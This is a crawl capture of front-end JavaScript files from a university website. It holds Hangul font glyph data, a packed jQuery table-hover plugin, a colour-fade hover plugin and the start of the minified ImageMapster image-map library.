,"\ud54e":{},"\ud550":{},"\ud552":{},"\ud553":{},"\ud554":{},"\ud555":{},"\ud556":{},"\ud557":{},"\ud55a":{},"\ud55b":{},"\ud55d":{},"\ud55e":{},"\ud55f":{},"\ud561":{},"\ud562":{},"\ud563":{},"\ud564":{},"\ud566":{},"\ud567":{},"\ud56a":{},"\ud56c":{},"\ud56e":{},"\ud56f":{},"\ud570":{},"\ud571":{},"\ud572":{},"\ud573":{},"\ud576":{},"\ud577":{},"\ud579":{},"\ud57a":{},"\ud57b":{},"\ud57d":{},"\ud57e":{},"\ud57f":{},"\ud580":{},"\ud581":{},"\ud582":{},"\ud583":{},"\ud586":{},"\ud58a":{},"\ud58b":{},"\ud58c":{},"\ud58d":{},"\ud58e":{},"\ud58f":{},"\ud591":{},"\ud592":{},"\ud593":{},"\ud594":{},"\ud595":{},"\ud596":{},"\ud597":{},"\ud598":{},"\ud599":{},"\ud59a":{},"\ud59b":{},"\ud59c":{},"\ud59d":{},"\ud59e":{},"\ud59f":{},"\ud5a0":{},"\ud5a1":{},"\ud5a2":{},"\ud5a3":{},"\ud5a4":{},"\ud5a6":{},"\ud5a7":{},"\ud5a8":{},"\ud5a9":{},"\ud5aa":{},"\ud5ab":{},"\ud5ac":{},"\ud5ad":{},"\ud5ae":{},"\ud5af":{},"\ud5b0":{},"\ud5b1":{},"\ud5b2":{},"\ud5b3":{},"\ud5b4":{},"\ud5b5":{},"\ud5b6":{},"\ud5b7":{},"\ud5b8":{},"\ud5b9":{},"\ud5ba":{},"\ud5bb":{},"\ud5bc":{},"\ud5bd":{},"\ud5be":{},"\ud5bf":{},"\ud5c0":{},"\ud5c1":{},"\ud5c2":{},"\ud5c3":{},"\ud5c4":{},"\ud5c5":{},"\ud5c6":{},"\ud5c7":{},"\ud5ca":{},"\ud5cb":{},"\ud5cd":{},"\ud5ce":{},"\ud5cf":{},"\ud5d1":{},"\ud5d3":{},"\ud5d4":{},"\ud5d5":{},"\ud5d6":{},"\ud5d7":{},"\ud5da":{},"\ud5dc":{},"\ud5de":{},"\ud5df":{},"\ud5e0":{},"\ud5e1":{},"\ud5e2":{},"\ud5e3":{},"\ud5e6":{},"\ud5e7":{},"\ud5e9":{},"\ud5ea":{},"\ud5eb":{},"\ud5ed":{},"\ud5ee":{},"\ud5ef":{},"\ud5f0":{},"\ud5f1":{},"\ud5f2":{},"\ud5f3":{},"\ud5f6":{},"\ud5f8":{},"\ud5fa":{},"\ud5fb":{},"\ud5fc":{},"\ud5fd":{},"\ud5fe":{},"\ud5ff":{},"\ud602":{},"\ud603":{},"\ud605":{},"\ud606":{},"\ud607":{},"\ud609":{},"\ud60a":{},"\ud60b":{},"\ud60c":{},"\ud60d":{},"\ud60e":{},"\ud60f":{},"\ud612":{},"\ud616":{},"\ud617":{},"\ud618":{},"\ud619":{},"\ud61a":{},"\ud61b":{},"\ud61d":{},"\ud61e":{},"\ud61f":{},"\ud621":{},"\ud622":{},"\ud623":{},"\ud625":{},"\ud626":{},"\ud627":{},"\ud628":{},"\ud629":{},"\ud62a":{},"\ud62b":{},"\ud62c":{},"\ud62e":{},"\ud62f":{},"\ud630":{},"\ud631":{},"\ud632":{},"\ud633":{},"\ud634":{},"\ud635":{},"\ud636":{},"\ud637":{},"\ud63a":{},"\ud63b":{},"\ud63d":{},"\ud63e":{},"\ud63f":{},"\ud641":{},"\ud642":{},"\ud643":{},"\ud644":{},"\ud646":{},"\ud647":{},"\ud64a":{},"\ud64c":{},"\ud64e":{},"\ud64f":{},"\ud650":{},"\ud652":{},"\ud653":{},"\ud656":{},"\ud657":{},"\ud659":{},"\ud65a":{},"\ud65b":{},"\ud65d":{},"\ud65e":{},"\ud65f":{},"\ud660":{},"\ud661":{},"\ud662":{},"\ud663":{},"\ud664":{},"\ud665":{},"\ud666":{},"\ud668":{},"\ud66a":{},"\ud66b":{},"\ud66c":{},"\ud66d":{},"\ud66e":{},"\ud66f":{},"\ud672":{},"\ud673":{},"\ud675":{},"\ud676":{},"\ud677":{},"\ud678":{},"\ud679":{},"\ud67a":{},"\ud67b":{},"\ud67c":{},"\ud67d":{},"\ud67e":{},"\ud67f":{},"\ud680":{},"\ud681":{},"\ud682":{},"\ud684":{},"\ud686":{},"\ud687":{},"\ud688":{},"\ud689":{},"\ud68a":{},"\ud68b":{},"\ud68e":{},"\ud68f":{},"\ud691":{},"\ud692":{},"\ud693":{},"\ud695":{},"\ud696":{},"\ud697":{},"\ud698":{},"\ud699":{},"\ud69a":{},"\ud69b":{},"\ud69c":{},"\ud69e":{},"\ud6a0":{},"\ud6a2":{},"\ud6a3":{},"\ud6a4":{},"\ud6a5":{},"\ud6a6":{},"\ud6a7":{},"\ud6a9":{},"\ud6aa":{},"\ud6ab":{},"\ud6ad":{},"\ud6ae":{},"\ud6af":{},"\ud6b1":{},"\ud6b2":{},"\ud6b3":{},"\ud6b4":{},"\ud6b5":{},"\ud6b6":{},"\ud6b7":{},"\ud6b8":{},"\ud6ba":{},"\ud6bc":{},"\ud6bd":{},"\ud6be":{},"\ud6bf":{},"\ud6c0":{},"\ud6c1":{},"\ud6c2":{},"\ud6c3":{},"\ud6c6":{},"\ud6c7":{},"\ud6c9":{},"\ud6ca":{},"\ud6cb":{},"\ud6cd":{},"\ud6ce":{},"\ud6cf":{},"\ud6d0":{},"\ud6d2":{},"\ud6d3":{},"\ud6d5":{},"\ud6d6":{},"\ud6d8":{},"\ud6da":{},"\ud6db":{},"\ud6dc":{},"\ud6dd":{},"\ud6de":{},"\ud6df":{},"\ud6e1":{},"\ud6e2":{},"\ud6e3":{},"\ud6e5":{},"\ud6e6":{},"\ud6e7":{},"\ud6e9":{},"\ud6ea":{},"\ud6eb":{},"\ud6ec":{},"\ud6ed":{},"\ud6ee":{},"\ud6ef":{},"\ud6f1":{},"\ud6f2":{},"\ud6f3":{},"\ud6f4":{},"\ud6f6":{},"\ud6f7":{},"\ud6f8":{},"\ud6f9":{},"\ud6fa":{},"\ud6fb":{},"\ud6fe":{},"\ud6ff":{},"\ud701":{},"\ud702":{},"\ud703":{},"\ud705":{},"\ud706":{},"\ud707":{},"\ud708":{},"\ud709":{},"\ud70a":{},"\ud70b":{},"\ud70c":{},"\ud70d":{},"\ud70e":{},"\ud70f":{},"\ud710":{},"\ud712":{},"\ud713":{},"\ud714":{},"\ud715":{},"\ud716":{},"\ud717":{},"\ud71a":{},"\ud71b":{},"\ud71d":{},"\ud71e":{},"\ud71f":{},"\ud721":{},"\ud722":{},"\ud723":{},"\ud724":{},"\ud725":{},"\ud726":{},"\ud727":{},"\ud72a":{},"\ud72c":{},"\ud72e":{},"\ud72f":{},"\ud730":{},"\ud731":{},"\ud732":{},"\ud733":{},"\ud736":{},"\ud737":{},"\ud739":{},"\ud73a":{},"\ud73b":{},"\ud73d":{},"\ud73e":{},"\ud73f":{},"\ud740":{},"\ud741":{},"\ud742":{},"\ud743":{},"\ud745":{},"\ud746":{},"\ud748":{},"\ud74a":{},"\ud74b":{},"\ud74c":{},"\ud74d":{},"\ud74e":{},"\ud74f":{},"\ud752":{},"\ud753":{},"\ud755":{},"\ud75a":{},"\ud75b":{},"\ud75c":{},"\ud75d":{},"\ud75e":{},"\ud75f":{},"\ud762":{},"\ud764":{},"\ud766":{},"\ud767":{},"\ud768":{},"\ud76a":{},"\ud76b":{},"\ud76d":{},"\ud76e":{},"\ud76f":{},"\ud771":{},"\ud772":{},"\ud773":{},"\ud775":{},"\ud776":{},"\ud777":{},"\ud778":{},"\ud779":{},"\ud77a":{},"\ud77b":{},"\ud77e":{},"\ud77f":{},"\ud780":{},"\ud782":{},"\ud783":{},"\ud784":{},"\ud785":{},"\ud786":{},"\ud787":{},"\ud78a":{},"\ud78b":{},"\ud78d":{},"\ud78e":{},"\ud78f":{},"\ud791":{},"\ud792":{},"\ud793":{},"\ud794":{},"\ud795":{},"\ud796":{},"\ud797":{},"\ud79a":{},"\ud79c":{},"\ud79e":{},"\ud79f":{},"\ud7a0":{},"\ud7a1":{},"\ud7a2":{},"\ud7a3":{},"\ub378":{"d":"330,-107r-51,0r0,-172r51,0r0,172xm256,-108r-49,0r0,-72r-65,0r0,-37r65,0r0,-62r49,0r0,171xm182,-129v-41,11,-148,39,-148,-28r0,-118r132,0r0,37r-77,0r0,70v-1,17,15,13,29,13v20,0,39,-2,57,-7xm126,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"}}});


--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.hoverFadeColor.js
body_size: 809
content:
/*!
 * hoverFadeColor v1.1
 * http://www.roslindesign.com
 *
 * Copyright 2011, Alex Urquhart-Taylor
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
  */
(function(a){a.fn.hoverFadeColor=function(e){var c={color:null,fadeToSpeed:300,fadeFromSpeed:700};e&&a.extend(c,e);this.each(function(){var d=a(this).css("color"),b=c.color;a(this).hover(function(){hoverElem=this;b==null&&a.browser.msie&&a.browser.version.substr(0,1)<9?setTimeout(function(){b==null&&(b=a(hoverElem).css("color"));a(hoverElem).css("color",d);a(hoverElem).stop().animate({color:b},c.fadeToSpeed)},0):(b==null&&(b=a(hoverElem).css("color")),a(hoverElem).css("color",d),a(hoverElem).stop().animate({color:b},
c.fadeToSpeed))},function(){a(hoverElem).stop().animate({color:d},c.fadeFromSpeed)})});return this}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.tablehover.pack.js
body_size: 1590
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9($){2 q=9(a){2 b=a.w;2 d=b.8;2 e=[];6(2 i=0;i<d;i++){2 f=b[i].Z;2 g=f.8;6(2 j=0;j<g;j++){2 c=f[j];2 h=c.12||1;2 n=c.10||1;2 o=-1;3(!e[i]){e[i]=[]}2 m=e[i];z(m[++o]){}c.E=o;6(2 k=i;k<i+h;k++){3(!e[k]){e[k]=[]}2 p=e[k];6(2 l=o;l<o+n;l++){p[l]=1}}}}};2 u=9(a){2 v=0,i,k,r=(a.Y)?a.Y.w:0;3(r){6(i=0;i<r.8;i++){r[i].T=v++}}6(k=0;k<a.H.8;k++){r=a.H[k].w;3(r){6(i=0;i<r.8;i++){r[i].T=v++}}}r=(a.W)?a.W.w:0;3(r){6(i=0;i<r.8;i++){r[i].T=v++}}};$.U.1D=9(m){2 n=$.1A({1o:5,1n:5,1r:5,1i:B,1g:5,1f:B,1e:5,1d:B,1c:5,1b:B,1a:5,19:[],17:B,16:5,15:B,K:\'1s\',J:\'\',I:\'\',G:\'\'},m);1q V.1E(9(){2 d=[],A=[],4=V,r,13=0,L=[-1,-1];3(!4.H||!4.H.8){1q}2 f=9(a,b){2 c,X,S,N,7,s;6(S=0;S<a.8;S++,13++){X=a[S];6(N=0;N<X.Z.8;N++){c=X.Z[N];3((b==\'R\'&&n.1g)||(b==\'Q\'&&n.1f)||(b==\'P\'&&n.1i)){s=c.12;z(--s>=0){A[13+s].1p(c)}}3((b==\'R\'&&n.1c)||(b==\'P\'&&n.1d)||(b==\'Q\'&&n.1b)){s=c.10;z(--s>=0){7=c.E+s;3($.1C(7+1,n.19)>-1){1B}3(!d[7]){d[7]=[]}d[7].1p(c)}}3((b==\'R\'&&n.1n)||(b==\'P\'&&n.1o)||(b==\'Q\'&&n.1r)){c.C=5}}}};2 g=9(e){2 p=e.11;z(p!=V&&p.C!==5){p=p.D}3(p.C===5){l(p,5)}};2 j=9(e){2 p=e.11;z(p!=V&&p.C!==5){p=p.D}3(p.C===5){l(p,B)}};2 k=9(e){2 t=e.11;z(t&&t!=4&&!t.C)t=t.D;3(t.C&&n.G!=\'\'){2 x=t.E,y=t.D.T,s=\'\';$(\'1m.\'+n.G+\', 1l.\'+n.G,4).1k(n.G);3(x!=L[0]||y!=L[1]){3(n.K!=\'\'){s+=\',.\'+n.K}3(n.J!=\'\'){s+=\',.\'+n.J}3(n.I!=\'\'){s+=\',.\'+n.I}3(s!=\'\'){$(\'1m, 1l\',4).1z(s.1y(1)).18(n.G)}L=[x,y]}1h{L=[-1,-1]}}};2 l=9(a,b){3(b){$.U.M=$.U.18}1h{$.U.M=$.U.1k}2 h=d[a.E]||[],F=[],i=0,7,O;3(n.J!=\'\'){z(n.1a&&++i<a.10&&d[a.E+i]){h=h.14(d[a.E+i])}$(h).M(n.J)}3(n.K!=\'\'){7=a.D.T;3(A[7]){F=F.14(A[7])}i=0;z(n.1e&&++i<a.12){3(A[7+i]){F=F.14(A[7+i])}}$(F).M(n.K)}3(n.I!=\'\'){O=a.D.D.1x.1w();3((O==\'R\'&&n.16)||(O==\'P\'&&n.17)||(O==\'Q\'&&n.15)){$(a).M(n.I)}}};q(4);u(4);6(r=0;r<4.w.8;r++){A[r]=[]}3(4.Y){f(4.Y.w,\'P\')}6(r=0;r<4.H.8;r++){f(4.H[r].w,\'R\')}3(4.W){f(4.W.w,\'Q\')}$(V).1j(\'1v\',g).1j(\'1u\',j).1t(k)})}})(1F);',62,104,'||var|if|tbl|true|for|rI|length|function|||||||||||||||||||||||rows|||while|rowIndex|false|thover|parentNode|realIndex|rH|clickClass|tBodies|cellClass|colClass|rowClass|lastClick|tableHoverHover|cI|nn|THEAD|TFOOT|TBODY|rowI|realRIndex|fn|this|tFoot|row|tHead|cells|colSpan|target|rowSpan|rCnt|concat|footCells|bodyCells|headCells|addClass|ignoreCols|spanCols|footCols|bodyCols|headCols|spanRows|footRows|bodyRows|else|headRows|bind|removeClass|th|td|allowBody|allowHead|push|return|allowFoot|hover|click|mouseout|mouseover|toUpperCase|nodeName|substring|filter|extend|break|inArray|tableHover|each|jQuery'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.imagemapster.min.js
body_size: 16775
content:
/* ImageMapster
   Version: see $.mapster.version

Copyright 2011-2012 James Treworgy
http://www.outsharked.com/imagemapster
https://github.com/jamietre/ImageMapster

A jQuery plugin to enhance image maps.

Versions 1.2.4.067+ include "when.js": http://github.com/cujos/when in the
distribution build.

*/
(function(a){a(function(){var i,p,u,w;x.defer=h;x.reject=r;x.isPromise=j;x.all=d;
x.some=v;x.any=e;x.map=k;x.reduce=o;x.chain=f;i=Object.freeze||function(y){return y;
};function n(){}n.prototype=i({always:function(y,z){return this.then(y,y,z);},otherwise:function(y){return this.then(w,y);
}});function t(z){var y=new n();y.then=function(A){var C;try{if(A){C=A(z);}return m(C===w?z:C);
}catch(B){return s(B);}};return i(y);}function s(z){var y=new n();y.then=function(A,C){var D;
try{if(C){D=C(z);return m(D===w?z:D);}return s(z);}catch(B){return s(B);}};return i(y);
}function r(y){return x(y,function(z){return s(z);});}function h(){var B,F,C,E,z,y,A;
C=[];E=[];z=function J(K,M,N){var L=h();C.push(function(O){O.then(K,M).then(L.resolve,L.reject,L.progress);
});N&&E.push(N);return L.promise;};function I(K,L,M){return z(K,L,M);}function H(K){A(t(K));
}function G(K){A(s(K));}y=function(M){var L,K=0;while(L=E[K++]){L(M);}};function D(K){y(K);
}A=function(L){var N,M=0;z=L.then;A=y=function K(){throw new Error("already completed");
};E=w;while(N=C[M++]){N(L);}C=[];};B={};F=new n();F.then=B.then=I;B.promise=i(F);
B.resolver=i({resolve:(B.resolve=H),reject:(B.reject=G),progress:(B.progress=D)});
return B;}function j(y){return y&&typeof y.then==="function";}function x(B,y,z,A){var C=m(B);
return C.then(y,z,A);}function m(A){var z,y;if(A instanceof n){z=A;}else{y=h();if(j(A)){A.then(y.resolve,y.reject,y.progress);
z=y.promise;}else{y.resolve(A);z=y.promise;}}return z;}function v(C,A,y,z,B){g(2,arguments);
return x(C,function(J){var Q,O,P,E,N,L,F,H,G;H=J.length>>>0;Q=Math.max(0,Math.min(A,H));
O=[];E=h();P=x(E,y,z,B);function M(R){N(R);}function K(R){L(R);}function I(R){F(R);
}function D(){N=L=F=l;}if(!Q){E.resolve(O);}else{N=function(R){O.push(R);if(!--Q){D();
E.resolve(O);}};L=function(R){D();E.reject(R);};F=E.progress;for(G=0;G<H;++G){if(G in J){x(J[G],M,K,I);
}}}return P;});}function d(B,y,z,A){g(1,arguments);return x(B,function(C){return c(C,q,[]);
}).then(y,z,A);}function q(y,A,z){y[z]=A;return y;}function e(B,y,z,A){function C(D){return y?y(D[0]):D[0];
}return v(B,1,C,z,A);}function k(z,y){return x(z,function(A){return b(A,y);});}function b(B,A){var C,z,y;
z=B.length>>>0;C=new Array(z);for(y=0;y<z;y++){if(y in B){C[y]=x(B[y],A);}}return c(C,q,C);
}function o(A,B,z){var y=u.call(arguments,1);return x(A,function(C){return c.apply(w,[C].concat(y));
});}function c(A,B,z){var C,y;C=A.length;y=[function(D,F,E){return x(D,function(G){return x(F,function(H){return B(G,H,E,C);
});});}];if(arguments.length>2){y.push(z);}return p.apply(A,y);}function f(y,z,A){var B=arguments.length>2;
return x(y,function(C){if(B){C=A;}z.resolve(C);return C;},function(C){z.reject(C);
return s(C);},z.progress);}function g(B,z){var y,A=z.length;while(A>B){y=z[--A];if(y!=null&&typeof y!="function"){throw new Error("callback is not a function");
}}}function l(){}u=[].slice;p=[].reduce||function(D){var z,y,C,B,A;A=0;z=Object(this);
B=z.length>>>0;y=arguments;if(y.length<=1){for(;;){if(A in z){C=z[A++];break;}if(++A>=B){throw new TypeError();
}}}else{C=y[1];}for(;A<B;++A){if(A in z){C=D(C,z[A],A,z);}}return C;};return x;});
})(typeof define=="function"?define:function(a){typeof module!="undefined"?(module.exports=a()):(jQuery.mapster_when=a());
});(function(a){a.fn.mapster=function(d){var c=a.mapster.impl;if(a.isFunction(c[d])){return c[d].apply(this,Array.prototype.slice.call(arguments,1));
}else{if(typeof d==="object"||!d){return c.bind.apply(this,arguments);}else{a.error("Method "+d+" does not exist on jQuery.mapster");
}}};a.mapster={version:"1.2.6",render_defaults:{isSelectable:true,isDeselectable:true,fade:false,fadeDuration:150,altImage:null,fill:true,fillColor:"000000",fillColorMask:"FFFFFF",fillOpacity:0.7,highlight:null,stroke:false,strokeColor:"ff0000",strokeOpacity:1,strokeWidth:1,includeKeys:"",alt_image:null},defaults:{clickNavigate:false,wrapClass:null,wrapCss:null,onGetList:null,sortList:false,listenToList:false,mapKey:"",mapValue:"",singleSelect:false,listKey:"value",listSelectedAttribute:"selected",listSelectedClass:null,onClick:null,onMouseover:null,onMouseout:null,mouseoutDelay:0,onStateChange:null,boundList:null,onConfigured:null,configTimeout:30000,noHrefIsMask:true,scaleMap:true,safeLoad:false,areas:[]},shared_defaults:{render_highlight:{fade:true},render_select:{fade:false},staticState:null,selected:null},area_defaults:{includeKeys:"",isMask:false},canvas_style:{position:"absolute",left:0,top:0,padding:0,border:0},hasCanvas:null,isTouch:null,windowLoaded:false,map_cache:[],hooks:{},addHook:function(d,c){this.hooks[d]=(this.hooks[d]||[]).push(c);
},callHooks:function(d,c){a.each(this.hooks[d]||[],function(g,f){f.apply(c);});},utils:{subclass:function(c,d){var e=function(){var g=this,f=Array.prototype.slice.call(arguments,0);
g.base=c.prototype;g.base.init=function(){c.prototype.constructor.apply(g,f);};d.apply(g,f);
};e.prototype=new c();e.prototype.constructor=e;return e;},asArray:function(c){return c.constructor===Array?c:this.split(c);
},split:function(g,d){var f,e,c=g.split(",");for(f=0;f<c.length;f++){e=a.trim(c[f]);
if(e===""){c.splice(f,1);}else{c[f]=d?d(e):e;}}return c;},updateProps:function(c,d){var e,f=c||{},g=a.isEmptyObject(f)?d:c;
e=[];a.each(g,function(h){e.push(h);});a.each(Array.prototype.slice.call(arguments,1),function(h,j){a.each(j||{},function(k){if(!e||a.inArray(k,e)>=0){var i=j[k];
if(a.isPlainObject(i)){f[k]=a.extend(f[k]||{},i);}else{if(i&&i.constructor===Array){f[k]=i.slice(0);
}else{if(typeof i!=="undefined"){f[k]=j[k];}}}}});});return f;},isElement:function(c){return(typeof HTMLElement==="object"?c instanceof HTMLElement:c&&typeof c==="object"&&c.nodeType===1&&typeof c.nodeName==="string");
},indexOfProp:function(c,d,f){var e=c.constructor===Array?-1:null;a.each(c,function(h,g){if(g&&(d?g[d]:g)===f){e=h;
return false;}});return e;},boolOrDefault:function(d,c){return this.isBool(d)?d:c||false;
},isBool:function(c){return typeof c==="boolean";},ifFunction:function(d,e,c){if(a.isFunction(d)){d.call(e,c);
}},size:function(c){var d=a.mapster.utils;return{width:d.imgWidth(c,true),height:d.imgHeight(c,true),complete:function(){return !!this.height&&!!this.width;
}};},setOpacity:function(c,d){c.style.opacity=d;},fader:(function(){var c={},e=0,d=function(g,k,h,f){var i,j,l=a.mapster.utils;
if(typeof g==="number"){j=c[g];if(!j){return;}}else{i=l.indexOfProp(c,null,g);if(i){delete c[i];
}c[++e]=j=g;g=e;}h=h||1;k=(k+(h/10)>h-0.01)?h:k+(h/10);l.setOpacity(j,k);if(k<h){setTimeout(function(){d(g,k,h,f);
},f?f/10:15);}};return d;}())},getBoundList:function(g,e){if(!g.boundList){return null;
}var c,d,h=a(),f=a.mapster.utils.split(e);g.boundList.each(function(k,j){for(c=0;
c<f.length;c++){d=f[c];if(a(j).is("["+g.listKey+'="'+d+'"]')){h=h.add(j);}}});return h;
},setBoundListProperties:function(c,e,d){e.each(function(g,f){if(c.listSelectedClass){if(d){a(f).addClass(c.listSelectedClass);
}else{a(f).removeClass(c.listSelectedClass);}}if(c.listSelectedAttribute){a(f).attr(c.listSelectedAttribute,d);
}});},getMapDataIndex:function(e){var d,c;switch(e.tagName&&e.tagName.toLowerCase()){case"area":c=a(e).parent().attr("name");
d=a("img[usemap='#"+c+"']")[0];break;case"img":d=e;break;}return d?this.utils.indexOfProp(this.map_cache,"image",d):-1;
},getMapData:function(d){var c=this.getMapDataIndex(d.length?d[0]:d);if(c>=0){return c>=0?this.map_cache[c]:null;
}},queueCommand:function(e,f,d,c){if(!e){return false;}if(!e.complete||e.currentAction){e.commands.push({that:f,command:d,args:c});
return true;}return false;},unload:function(){this.impl.unload();this.utils=null;
this.impl=null;a.fn.mapster=null;a.mapster=null;a("*").unbind();}};var b=a.mapster;
a.each(["width","height"],function(f,d){var c=d.substr(0,1).toUpperCase()+d.substr(1);
b.utils["img"+c]=function(e,g){return(g?a(e)[d]():0)||e[d]||e["natural"+c]||e["client"+c]||e["offset"+c];
};});b.Method=function(g,d,c,f){var e=this;e.name=f.name;e.output=g;e.input=g;e.first=f.first||false;
e.args=f.args?Array.prototype.slice.call(f.args,0):[];e.key=f.key;e.func_map=d;e.func_area=c;
e.name=f.name;e.allowAsync=f.allowAsync||false;};b.Method.prototype.go=function(){var f,e,c,g,j,k=this.input,d=[],h=this;
g=k.length;for(f=0;f<g;f++){e=a.mapster.getMapData(k[f]);if(e){if(!h.allowAsync&&b.queueCommand(e,h.input,h.name,h.args)){if(this.first){j="";
}continue;}c=e.getData(k[f].nodeName==="AREA"?k[f]:this.key);if(c){if(a.inArray(c,d)<0){d.push(c);
}}else{j=this.func_map.apply(e,h.args);}if(this.first||typeof j!=="undefined"){break;
}}}a(d).each(function(m,l){j=h.func_area.apply(l,h.args);});if(typeof j!=="undefined"){return j;
}else{return this.output;}};a.mapster.impl=(function(){var e={},d=a.mapster,i=a.mapster.utils,h,c;
c=function(j){return d.map_cache.push(j)-1;};h=function(k){d.map_cache.splice(k.index,1);
for(var j=d.map_cache.length-1;j>=this.index;j--){d.map_cache[j].index--;}};function f(n,k){var j,l,m=n.options.areas;
if(k){a.each(k,function(p,o){if(this){l=i.indexOfProp(m,"key",this.key);if(l>=0){a.extend(m[l],this);
}else{m.push(this);}j=n.getDataForKey(this.key);if(j){a.extend(j.options,this);}}});
}}function g(j,k){var l=i.updateProps({},k);delete l.areas;i.updateProps(j.options,l);
f(j,k.areas);i.updateProps(j.area_options,j.options);}e.get=function(j){var k=d.getMapData(this);
if(!(k&&k.complete)){throw ("Can't access data until binding complete.");}return(new d.Method(this,function(){return this.getSelected();
},function(){return this.isSelected();},{name:"get",args:arguments,key:j,first:true,allowAsync:true,defaultReturn:""})).go();
};e.data=function(j){return(new d.Method(this,null,function(){return this;},{name:"data",args:arguments,key:j})).go();
};e.highlight=function(j){return(new d.Method(this,function(){if(j===false){this.ensureNoHighlight();
}else{var k=this.highlightId;return k>=0?this.data[k].key:null;}},function(){this.highlight();
},{name:"highlight",args:arguments,key:j,first:true})).go();};e.keys=function(l,k){var m=[],n=d.getMapData(this);
if(!(n&&n.complete)){throw ("Can't access data until binding complete.");}function j(o){var p,q=[];
if(!k){q.push(o.key);}else{p=o.areas();a.each(p,function(s,r){q=q.concat(r.keys);
});}a.each(q,function(s,r){if(a.inArray(r,m)<0){m.push(r);}});}if(!(n&&n.complete)){return"";
}if(typeof l==="string"){if(k){j(n.getDataForKey(l));}else{m=[n.getKeysForGroup(l)];
}}else{k=l;this.each(function(p,o){if(o.nodeName==="AREA"){j(n.getDataForArea(o));
}});}return m.join(",");};e.select=function(){e.set.call(this,true);};e.deselect=function(){e.set.call(this,false);
};e.set=function(s,m,q){var o,p,r=q,n,k;function t(u){if(u){switch(s){case true:u.addSelection(r);
break;case false:u.removeSelection(true);break;default:u.toggleSelection(r);break;
}}}function j(u){if(u&&a.inArray(u,k)<0){k.push(u);n+=(n===""?"":",")+u.key;}}function l(u){a.each(k,function(w,v){t(v);
});if(!s){u.removeSelectionFinish();}if(u.options.boundList){d.setBoundListProperties(u.options,d.getBoundList(u.options,n),s);
}}this.filter("img,area").each(function(v,u){var w;p=d.getMapData(u);if(p!==o){if(o){l(o);
}k=[];n="";}if(p){w="";if(u.nodeName.toUpperCase()==="IMG"){if(!d.queueCommand(p,a(u),"set",[s,m,r])){if(m instanceof Array){if(m.length){w=m.join(",");
}}else{w=m;}if(w){a.each(i.split(w),function(x,y){j(p.getDataForKey(y.toString()));
o=p;});}}}else{r=m;if(!d.queueCommand(p,a(u),"set",[s,r])){j(p.getDataForArea(u));
o=p;}}}});if(p){l(p);}return this;};e.unbind=function(j){return(new d.Method(this,function(){this.clearEvents();
this.clearMapData(j);h(this);},null,{name:"unbind",args:arguments})).go();};e.rebind=function(j){return(new d.Method(this,function(){var k=this;
k.complete=false;k.configureOptions(j);k.bindImages(true,function(){k.buildDataset(true);
k.complete=true;});},null,{name:"rebind",args:arguments})).go();};e.get_options=function(l,k){var j=i.isBool(l)?l:k;
return(new d.Method(this,function(){var m=a.extend({},this.options);if(j){m.render_select=i.updateProps({},d.render_defaults,m,m.render_select);
m.render_highlight=i.updateProps({},d.render_defaults,m,m.render_highlight);}return m;
},function(){return j?this.effectiveOptions():this.options;},{name:"get_options",args:arguments,first:true,allowAsync:true,key:l})).go();
};e.set_options=function(j){return(new d.Method(this,function(){g(this,j);},null,{name:"set_options",args:arguments})).go();
};e.unload=function(){var j;for(j=d.map_cache.length-1;j>=0;j--){if(d.map_cache[j]){e.unbind.call(a(d.map_cache[j].image));
}}e.graphics=null;};e.snapshot=function(){return(new d.Method(this,function(){a.each(this.data,function(k,j){j.selected=false;
});this.base_canvas=this.graphics.createVisibleCanvas(this);a(this.image).before(this.base_canvas);
},null,{name:"snapshot"})).go();};e.state=function(){var j,k=null;a(this).each(function(m,l){if(l.nodeName==="IMG"){j=d.getMapData(l);
if(j){k=j.state();}return false;}});return k;};e.bind=function(j){return this.each(function(l,k){var m,n,p,o;
m=a(k);m.css("border",0);o=d.getMapData(k);if(o){e.unbind.apply(m);if(!o.complete){m.bind();
return true;}o=null;}p=this.getAttribute("usemap");n=p&&a('map[name="'+p.substr(1)+'"]');
if(!(m.is("img")&&p&&n.size()>0)){return true;}if(!o){o=new d.MapData(this,j);o.index=c(o);
o.map=n;o.bindImages(true);}});};e.init=function(l){var k,j;d.hasCanvas=(document.namespaces&&document.namespaces.g_vml_)?false:a("<canvas></canvas>")[0].getContext?true:false;
d.isTouch="ontouchstart" in document.documentElement;if(!(d.hasCanvas||document.namespaces)){a.fn.mapster=function(){return this;
};return;}if(!i.isBool(a.mapster.defaults.highlight)){d.render_defaults.highlight=!d.isTouch;
}a.extend(d.defaults,d.render_defaults,d.shared_defaults);a.extend(d.area_defaults,d.render_defaults,d.shared_defaults);
if(i.isBool(l)){d.hasCanvas=l;}if(a.browser.msie&&!d.hasCanvas&&!document.namespaces.v){document.namespaces.add("v","urn:schemas-microsoft-com:vml");
k=document.createStyleSheet();j=["shape","rect","oval","circ","fill","stroke","imagedata","group","textbox"];
a.each(j,function(n,m){k.addRule("v\\:"+m,"behavior: url(#default#VML); antialias:true");
});}a(window).bind("load",function(){d.windowLoaded=true;a(d.map_cache).each(function(n,m){if(!m.complete&&m.isReadyToBind()){m.initialize();
}});});};e.test=function(j){return eval(j);};return e;}());a.mapster.impl.init();
}(jQuery));(function(a){var d,c=a.mapster,e=c.utils;function b(g,f,k){var j=g,i=j.map_data,h=k.isMask;
a.each(f.areas(),function(m,l){k.isMask=h||(l.nohref&&i.options.noHrefIsMask);j.addShape(l,k);
});k.isMask=h;}c.Graphics=function(f){var g=this;g.active=false;g.canvas=null;g.width=0;
g.height=0;g.shapes=[];g.masks=[];g.map_data=f;};d=c.Graphics.prototype={constructor:c.Graphics,begin:function(g,h){var f=a(g);
this.elementName=h;this.canvas=g;this.width=f.width();this.height=f.height();this.shapes=[];
